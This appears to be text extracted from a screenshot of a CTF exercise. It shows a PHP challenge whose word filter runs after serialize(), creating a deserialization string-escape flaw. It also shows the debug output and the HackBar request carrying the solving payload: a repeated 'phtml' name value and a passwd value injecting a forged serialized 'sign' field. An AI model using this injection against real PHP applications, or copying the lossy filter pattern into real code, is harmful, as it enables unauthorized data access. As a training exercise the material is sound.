 <?php
/*
https://ytyyds.github.io/  (与本题无关)
*/
error_reporting(0);
highlight_file(__FILE__);
function  filter($string){
return  preg_replace(  '/phtml|php3|php4|php5|aspx|gif/','',  $string);
}
$user['username']  =  $_POST['name'];
$user['passwd']  =  $_GET['passwd'];
$user['sign']  =  'ytyyds';
$ans  =  filter(serialize($user));
var_dump($ans);
if(unserialize($ans)[sign]  ==  "ytyyds"){
echo  file_get_contents('flag.php');
}   C:\phpstudy_pro\WWW\polar.php:14: string(124) "a:3:{s:8:"username";s:20:"";s:6:"passwd";s:50:";s:6:"passwd";s:4:"flag";s:4:"sign";s:6:"ytyyds";}";s:4:"sign";s:6:"ytyyds";}"
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/polar.php?passwd=";s:6:"passwd";s:4:"flag";s:4:"sign";s:6:"ytyyds";}
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
name=phtmlphtmlphtmlphtml